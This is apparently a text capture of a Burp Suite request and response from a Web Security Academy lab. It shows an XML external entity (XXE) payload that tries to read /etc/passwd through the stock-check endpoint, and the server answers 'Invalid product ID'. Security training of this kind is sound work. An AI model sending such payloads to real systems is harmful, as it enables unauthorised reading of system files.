 Send
Cancel
Target: https://0a3e004d04771d5481f88aa000430033.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a3e004d04771d5481f88aa000430033.web-security-academy.net
3 Cookie: session=uvISDQUQnKvN9xzp6JRG7vp45p00hmqM
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3e004d04771d5481f88aa000430033.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 178
11 Origin:
https://0a3e004d04771d5481f88aa000430033.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [<!ENTITY nbyte SYSTEM
"file:///etc/passwd">]>
19 <stockCheck>
<productId>
&nbyte;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"